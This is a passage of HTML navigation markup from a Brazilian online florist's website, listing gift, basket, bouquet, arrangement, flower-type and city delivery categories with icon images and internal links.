                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-com-flores.png?ims=25x'
                                        alt='Presentes com Flores' />
                                    Presentes com Flores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Monte seu Presente' href='https://www.giulianaflores.com.br/monte-seu-presente/'>Monte seu Presente</a></li><li><a aria-label='Departamento de Beleza' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-beleza/d8552/'>Beleza</a></li><li><a aria-label='Departamento de Chocolates' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-chocolates/d8553/'>Chocolates</a></li><li><a aria-label='Departamento de Pelúcias' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-pelucias/d8554/'>Pelúcias</a></li><li><a aria-label='Departamento de Bebidas' href='https://www.giulianaflores.com.br/presentes-com-flores/flores-e-bebidas/d8555/'>Bebidas</a></li><li><a aria-label='Departamento de Presentes Premium' href='https://www.giulianaflores.com.br/presentes/presentes-premium/d10504/'>Presentes Premium</a></li><li><a aria-label='Departamento de Fale com Flores' href='https://www.giulianaflores.com.br/presentes-com-flores/fale-com-flores/d8557/'>Fale com Flores</a></li><li><a aria-label='Departamento de Presentes Criativos' href='https://www.giulianaflores.com.br/presentes/presentes-criativos/d9358/'>Presentes Criativos</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes-com-flores/d8551/' title=''> +Presentes com Flores</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes/d8372/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-por-ocasiao.png?ims=25x'
                                        alt='Presentes por Ocasião' />
                                    Presentes por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Românticos' href='https://www.giulianaflores.com.br/presentes/presentes-romanticos/d9368/'>Românticos</a></li><li><a aria-label='Departamento de Pedidos de Namoro' href='https://www.giulianaflores.com.br/presentes/pedidos-de-namoro/d15260/'>Pedidos de Namoro</a></li><li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/presentes/presentes-de-aniversario/d9373/'>Aniversário</a></li><li><a aria-label='Departamento de Maternidade' href='https://www.giulianaflores.com.br/presentes/presentes-para-maternidade/d9379/'>Maternidade</a></li><li><a aria-label='Departamento de Agradecimento' href='https://www.giulianaflores.com.br/presentes/presentes-de-agradecimento/d9374/'>Agradecimento</a></li><li><a aria-label='Departamento de Amizade' href='https://www.giulianaflores.com.br/presentes/presentes-de-amizade/d9376/'>Amizade</a></li><li><a aria-label='Departamento de Condolências' href='https://www.giulianaflores.com.br/presentes/presentes-de-condolencias/d9375/'>Condolências</a></li><li><a aria-label='Departamento de Desculpas' href='https://www.giulianaflores.com.br/presentes/presentes-de-desculpas/d9378/'>Desculpas</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes/d8372/' title=''> +Presentes por Ocasião</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes/d8372/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-para-familia.png?ims=25x'
                                        alt='Presentes para Família' />
                                    Presentes para Família
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Para Mãe' href='https://www.giulianaflores.com.br/presentes/presentes-para-mae/d9408/'>Para Mãe</a></li><li><a aria-label='Departamento de Para Pai' href='https://www.giulianaflores.com.br/presentes/presentes-para-pai/d9393/'>Para Pai</a></li><li><a aria-label='Departamento de Para Avó' href='https://www.giulianaflores.com.br/presentes/presentes-para-avo/d9399/'>Para Avó</a></li><li><a aria-label='Departamento de Para Avô' href='https://www.giulianaflores.com.br/presentes/presentes-para-avo/d9384/'>Para Avô</a></li><li><a aria-label='Departamento de Para Esposa' href='https://www.giulianaflores.com.br/presentes/presentes-para-esposa/d9401/'>Para Esposa</a></li><li><a aria-label='Departamento de Para Marido' href='https://www.giulianaflores.com.br/presentes/presentes-para-marido/d9386/'>Para Marido</a></li><li><a aria-label='Departamento de Para Bebê' href='https://www.giulianaflores.com.br/presentes/presentes-para-bebe/d9641/'>Para Bebê</a></li><li><a aria-label='Departamento de Para Filha' href='https://www.giulianaflores.com.br/presentes/presentes-para-filha/d9402/'>Para Filha</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes/d8372/' title=''> +Presentes para Família</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/presentes/d8372/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-presentes-para-todos.png?ims=25x'
                                        alt='Presentes para Todos' />
                                    Presentes para Todos
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Para Crianças' href='https://www.giulianaflores.com.br/presentes/presentes-para-criancas/d9382/'>Para Crianças</a></li><li><a aria-label='Departamento de Para Amiga' href='https://www.giulianaflores.com.br/presentes/presentes-para-amiga/d9398/'>Para Amiga</a></li><li><a aria-label='Departamento de Para Amigo' href='https://www.giulianaflores.com.br/presentes/presentes-para-amigo/d9383/'>Para Amigo</a></li><li><a aria-label='Departamento de Para Mulher' href='https://www.giulianaflores.com.br/presentes/presentes-para-mulher/d9404/'>Para Mulher</a></li><li><a aria-label='Departamento de Para Homem' href='https://www.giulianaflores.com.br/presentes/presentes-para-homem/d9389/'>Para Homem</a></li><li><a aria-label='Departamento de Para Namorada' href='https://www.giulianaflores.com.br/presentes/presentes-para-namorada/d9406/'>Para Namorada</a></li><li><a aria-label='Departamento de Para Namorado' href='https://www.giulianaflores.com.br/presentes/presentes-para-namorado/d9391/'>Para Namorado</a></li><li><a aria-label='Departamento de Entrega Internacional de Flores' href='https://www.giulianaflores.com.br/entrega-internacional-de-flores/d10514/'>Entrega Internacional de Flores</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/presentes/d8372/' title=''> +Presentes para Todos</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Cestas -->
            <li class="item-2">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/cestas/d8561/' aria-label='Departamento de Cestas'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-CestasMOB.png" alt="Cestas Mobile" />
                    Cestas
                </a>
                <ul id="divSubMenuPrecos" class="second-level">
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Cestas' /></a></li>
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/cestas/d8561/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cesta.png?ims=25x'
                                        alt='Tipo de Cesta' />
                                    Tipo de Cesta
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Café da Manhã' href='https://www.giulianaflores.com.br/cestas/cestas-de-cafe-da-manha/d8562/'>Café da Manhã</a></li><li><a aria-label='Departamento de Chá da Tarde' href='https://www.giulianaflores.com.br/cestas/cestas-de-cha-da-tarde/d8564/'>Chá da Tarde</a></li><li><a aria-label='Departamento de Chocolates' href='https://www.giulianaflores.com.br/cestas/cestas-de-chocolates/d8567/'>Chocolates</a></li><li><a aria-label='Departamento de Frutas' href='https://www.giulianaflores.com.br/cestas/cestas-de-frutas/d8568/'>Frutas</a></li><li><a aria-label='Departamento de Piquenique' href='https://www.giulianaflores.com.br/cestas/cestas-de-piquenique/d8570/'>Piquenique</a></li><li><a aria-label='Departamento de Cerveja' href='https://www.giulianaflores.com.br/cestas/cestas-de-cerveja/d8571/'>Cerveja</a></li><li><a aria-label='Departamento de Flores' href='https://www.giulianaflores.com.br/cestas/cestas-de-flores/d8569/'>Flores</a></li><li><a aria-label='Departamento de Vinho' href='https://www.giulianaflores.com.br/cestas/cestas-de-vinho/d8572/'>Vinho</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/cestas/d8561/' title=''> +Tipo de Cesta</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/cestas/d8561/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/icone-menu-cestas-por-ocasiao.png?ims=25x'
                                        alt='Cestas por Ocasião' />
                                    Cestas por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/cestas/cestas-de-aniversario/d8563/'>Aniversário</a></li><li><a aria-label='Departamento de Kits Românticos' href='https://www.giulianaflores.com.br/presentes/presentes-romanticos/kits-romanticos/d9372/'>Kits Românticos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/cestas/d8561/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cesta.png?ims=25x'
                                        alt='Cestas para...' />
                                    Cestas para...
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Para Mulheres' href='https://www.giulianaflores.com.br/cestas/cestas-para-mulheres/d8566/'>Para Mulheres</a></li><li><a aria-label='Departamento de Para Homens' href='https://www.giulianaflores.com.br/cestas/cestas-para-homens/d8565/'>Para Homens</a></li><li><a aria-label='Departamento de Para Namorado' href='https://www.giulianaflores.com.br/cestas/cestas-para-namorado/d8573/'>Para Namorado</a></li><li><a aria-label='Departamento de Para Namorada' href='https://www.giulianaflores.com.br/cestas/cestas-para-namorada/d8574/'>Para Namorada</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Buque Flores -->
            <li class="item-3">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/buque-de-flores/d8583/'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-BuquesMOB.png" alt="Buquês Mobile" />
                    Buquês
                </a>
                <ul id="divSubBuqueFlores" class="second-level">
                    
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/buque-de-flores/d8583/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Buque.png?ims=25x'
                                        alt='Tipos de Buquês' />
                                    Tipos de Buquês
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Rosas' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-rosas/d8584/'>Rosas</a></li><li><a aria-label='Departamento de Girassóis' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-girassois/d8586/'>Girassóis</a></li><li><a aria-label='Departamento de Lírios' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-lirios/d8591/'>Lírios</a></li><li><a aria-label='Departamento de Flores do Campo' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-flores-do-campo/d8585/'>Flores do Campo</a></li><li><a aria-label='Departamento de Mix de Flores' href='https://www.giulianaflores.com.br/buque-de-flores/buque-de-mix-de-flores/d8587/'>Mix de Flores</a></li><li><a aria-label='Departamento de Mega Buquê' href='https://www.giulianaflores.com.br/buque-de-flores/mega-buque/d8589/'>Mega Buquê</a></li><li><a aria-label='Departamento de Chocolate' href='https://www.giulianaflores.com.br/presentes/buque-de-chocolate/d9363/'>Chocolate</a></li><li><a aria-label='Departamento de Ramalhete de Flores' href='https://www.giulianaflores.com.br/buque-de-flores/ramalhete-de-flores/d8590/'>Ramalhete de Flores</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/buque-de-flores/d8583/' title=''> +Tipos de Buquês</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/buque-de-flores/d8583/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Bolo.png?ims=25x'
                                        alt='Buquês por Ocasião' />
                                    Buquês por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/buque-de-flores/buque-para-aniversario/d8592/'>Aniversário</a></li><li><a aria-label='Departamento de Românticos' href='https://www.giulianaflores.com.br/presentes/presentes-romanticos/buques-romanticos/d9371/'>Românticos</a></li><li><a aria-label='Departamento de Buquê de Noiva' href='https://www.giulianaflores.com.br/buques-de-noiva/s19'>Buquê de Noiva</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Arranjos Flores -->
            <li class="item-4">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                    <img class="img-menu-mobile gf-lazyload" width="25" height="25" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-ArranjosMOB.png" alt="Arranjos Mobile" />
                    Arranjos
                </a>
                <ul id="divSubArranjosFlores" class="second-level">
                    <li class='banner'><a href='https://www.giulianaflores.com.br/entrega-no-mesmo-dia-m/gmesmodiam/'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-todos-2021.png' alt='Arranjos-de-Flores' /></a></li>
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Arranjo.png?ims=25x'
                                        alt='Tipos de Arranjos' />
                                    Tipos de Arranjos
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Astromélias' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-astromelias/d8606/'>Astromélias</a></li><li><a aria-label='Departamento de Gérberas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-gerberas/d8603/'>Gérberas</a></li><li><a aria-label='Departamento de Girassol' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-girassol/d8601/'>Girassol</a></li><li><a aria-label='Departamento de Flores Tropicais' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-tropicais/d8599/'>Flores Tropicais</a></li><li><a aria-label='Departamento de Rosas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-rosas/d8604/'>Rosas</a></li><li><a aria-label='Departamento de Flores do Campo' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-do-campo/d8596/'>Flores do Campo</a></li><li><a aria-label='Departamento de Orquídeas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-orquideas/d8602/'>Orquídeas</a></li><li><a aria-label='Departamento de Lírios' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-lirios/d8605/'>Lírios</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/' title=''> +Tipos de Arranjos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Bolo.png?ims=25x'
                                        alt='Arranjos por Ocasião' />
                                    Arranjos por Ocasião
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Aniversário' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-para-aniversario/d8608/'>Aniversário</a></li><li><a aria-label='Departamento de Casamento' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-para-casamento/d8607/'>Casamento</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/arranjos-de-flores/d8594/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cores.png?ims=25x'
                                        alt='Arranjos por Cores' />
                                    Arranjos por Cores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Vermelhas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-vermelhas/d8597/'>Vermelhas</a></li><li><a aria-label='Departamento de Amarelas' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-amarelas/d8598/'>Amarelas</a></li><li><a aria-label='Departamento de Cor de Rosa' href='https://www.giulianaflores.com.br/arranjos-de-flores/arranjo-de-flores-rosa/d8595/'>Cor de Rosa</a></li>
                                </ul>
                            </li>
                        
                </ul>
            </li>

            <!-- Tipo Flores -->
            <li class="item-5">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/tipos-de-flores/d1138/' aria-label='Departamento de Tipos de Flores'>
                    <img class="img-menu-mobile gf-lazyload" width="25" height="25" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-FloresMOB.png" alt="Tipo Flores Mobile" />
                    Tipos de Flores</a>
                <ul id="divSubMenuFloresSaoPaulo" class="second-level">
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/tipos-de-flores/d1138/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Flor.png?ims=25x'
                                        alt='Tipos de Flores' />
                                    Tipos de Flores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Rosas' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas/d1139/'>Rosas</a></li><li><a aria-label='Departamento de Girassol' href='https://www.giulianaflores.com.br/tipos-de-flores/girassol/d1142/'>Girassol</a></li><li><a aria-label='Departamento de Flores do Campo' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-do-campo/d11022/'>Flores do Campo</a></li><li><a aria-label='Departamento de Astromélias' href='https://www.giulianaflores.com.br/tipos-de-flores/astromelias/d1162/'>Astromélias</a></li><li><a aria-label='Departamento de Plantas' href='https://www.giulianaflores.com.br/tipos-de-flores/plantas/d9690/'>Plantas</a></li><li><a aria-label='Departamento de Mix de Flores' href='https://www.giulianaflores.com.br/tipos-de-flores/mix-de-flores/d1450/'>Mix de Flores</a></li><li><a aria-label='Departamento de Orquídeas' href='https://www.giulianaflores.com.br/tipos-de-flores/orquideas/d1140/'>Orquídeas</a></li><li><a aria-label='Departamento de Margaridas' href='https://www.giulianaflores.com.br/tipos-de-flores/margaridas/d7615/'>Margaridas</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/tipos-de-flores/d1138/' title=''> +Tipos de Flores</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/d1396/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Vaso.png?ims=25x'
                                        alt='Vasos de Flores' />
                                    Vasos de Flores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Margaridas' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/vaso-de-margarida/d7530/'>Margaridas</a></li><li><a aria-label='Departamento de Lírios' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/vaso-de-lirio/d7533/'>Lírios</a></li><li><a aria-label='Departamento de Orquídeas' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/vaso-de-orquidea/d8547/'>Orquídeas</a></li><li><a aria-label='Departamento de Todos os Vasos' href='https://www.giulianaflores.com.br/tipos-de-flores/vasos-de-flores/d1396/'>Todos os Vasos</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/rosa-encantada/s21'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Tulipa.png?ims=25x'
                                        alt='Rosas Encantadas' />
                                    Rosas Encantadas
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de A Rosa Encantada' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas-encantadas/a-rosa-encantada/d7287/'>A Rosa Encantada</a></li><li><a aria-label='Departamento de Caixa de Rosa Encantada' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas-encantadas/caixa-de-rosa-encantada/d7289/'>Caixa de Rosa Encantada</a></li><li><a aria-label='Departamento de Diversos com Rosa Encantada' href='https://www.giulianaflores.com.br/tipos-de-flores/rosas-encantadas/produtos-diversos-com-rosa-encantada/d7290/'>Diversos com Rosa Encantada</a></li><li><a aria-label='Departamento de Todas as Rosas Encantadas' href='https://www.giulianaflores.com.br/rosa-encantada/s21'>Todas as Rosas Encantadas</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/d8348/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/Icone-Menu2022-Cores.png?ims=25x'
                                        alt='Por Cores' />
                                    Por Cores
                                </a>

                                <ul id="HeaderMenu2_divSubMenuFloresPresentes" class="tree-level">
                                    <li><a aria-label='Departamento de Flores Vermelhas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-vermelhas/d8356/'>Flores Vermelhas</a></li><li><a aria-label='Departamento de Flores Amarelas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-amarelas/d8349/'>Flores Amarelas</a></li><li><a aria-label='Departamento de Flores Brancas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-brancas/d8354/'>Flores Brancas</a></li><li><a aria-label='Departamento de Flores Azuis' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-azuis/d8350/'>Flores Azuis</a></li><li><a aria-label='Departamento de Flores Rosa' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-rosa/d8353/'>Flores Rosa</a></li><li><a aria-label='Departamento de Flores Coloridas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-coloridas/d8355/'>Flores Coloridas</a></li><li><a aria-label='Departamento de Flores Lilás e Roxas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-lilas-e-roxas/d8352/'>Flores Lilás e Roxas</a></li><li><a aria-label='Departamento de Flores Laranjas' href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/flores-laranjas/d8351/'>Flores Laranjas</a></li><li id='linkVejaMais'><a href='https://www.giulianaflores.com.br/tipos-de-flores/flores-por-cores/d8348/' title=''> +Por Cores</a></li>
                                </ul>
                            </li>
                        
                    <li class='banner'><a href='https://www.giulianaflores.com.br/rosa-encantada/s21'><img class='gf-lazyload' src='//static.giulianaflores.com.br/images/loadingProduct.gif' data-src='//static.giulianaflores.com.br/images/banner/banner-menu-rosa-encantada.jpg' alt='Tipos-de-Flores' /></a></li>
                </ul>
            </li>

            <!-- Cidades -->
            <li class="item-6">
                <a class="link-menu-desktop" href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/' aria-label='Departamento de Floricultura perto de mim'>
                    <img class="img-menu-mobile gf-lazyload" width="20" height="20" src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x" data-src="https://static.giulianaflores.com.br/images/site/Icone-Menu2024-CidadesMOB.png" alt="Floricultura Perto de mim" />
                     Cidades 
                </a>
                <ul id="HeaderMenu2_divSubMenuCidades" class="second-level">
                    
                    
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-sul.jpg?ims=25x'
                                        alt='Cidades do Sul' />
                                    Cidades do Sul
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Curitiba' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-curitiba/d8795/'>Floricultura Curitiba</a></li><li><a aria-label='Departamento de Floricultura Londrina' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-parana/floricultura-londrina/d8796/'>Floricultura Londrina</a></li><li><a aria-label='Departamento de Floricultura Porto Alegre' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-porto-alegre/d8842/'>Floricultura Porto Alegre</a></li><li><a aria-label='Departamento de Floricultura Canoas' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-grande-do-sul/floricultura-canoas/d8844/'>Floricultura Canoas</a></li><li><a aria-label='Departamento de Floricultura Joinville' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-santa-catarina/floricultura-joinville/d8903/'>Floricultura Joinville</a></li><li><a aria-label='Departamento de Floricultura Florianópolis' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-santa-catarina/floricultura-florianopolis/d8904/'>Floricultura Florianópolis</a></li>
                                </ul>
                            </li>
                        
                            <li class="agrupador">
                                <a class="terceiro-nivel"
                                    href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/'>
                                    <img width="25" height="25" class="gf-lazyload"
                                        src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=20x"
                                        data-src='//static.giulianaflores.com.br/images/site/menu-cidades-icones-sudeste.jpg?ims=25x'
                                        alt='Cidades do Sudeste' />
                                    Cidades do Sudeste
                                </a>

                                <ul id="HeaderMenu2_divSubMenuCidades" class="tree-level">
                                    <li><a aria-label='Departamento de Floricultura Vitória' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-espirito-santo/floricultura-vitoria/d8696/'>Floricultura Vitória</a></li><li><a aria-label='Departamento de Floricultura Belo Horizonte' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-belo-horizonte/d8738/'>Floricultura Belo Horizonte</a></li><li><a aria-label='Departamento de Floricultura Uberlândia' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-uberlandia/d8739/'>Floricultura Uberlândia</a></li><li><a aria-label='Departamento de Floricultura Betim' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-minas-gerais/floricultura-betim/d8742/'>Floricultura Betim</a></li><li><a aria-label='Departamento de Floricultura Rio de Janeiro' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-rio-de-janeiro/d8861/'>Floricultura Rio de Janeiro</a></li><li><a aria-label='Departamento de Floricultura Niterói' href='https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-rio-de-janeiro/floricultura-niteroi/d8865/'>Floricultura 